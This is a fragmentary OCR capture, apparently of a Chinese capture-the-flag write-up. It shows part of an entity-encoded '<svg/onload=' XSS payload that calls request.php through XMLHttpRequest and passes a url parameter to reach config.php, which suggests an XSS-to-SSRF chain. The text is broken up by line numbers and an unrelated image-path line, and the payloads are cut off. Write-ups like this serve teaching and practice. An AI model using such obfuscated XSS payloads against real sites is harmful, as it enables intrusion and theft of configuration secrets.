
8
    }
9
}
10
xmlhttp.open("GET","request.php",true);
11
xmlhttp.send();
12
">
实体编码：
1
<svg/onload="&#120;&#109;&#108;&#104;&#116;&#116
解码后：
所以我们给request.php传入的post参数为
url=ip
结合robot.txt提示，读config.php。
payload:
1
<svg/onload="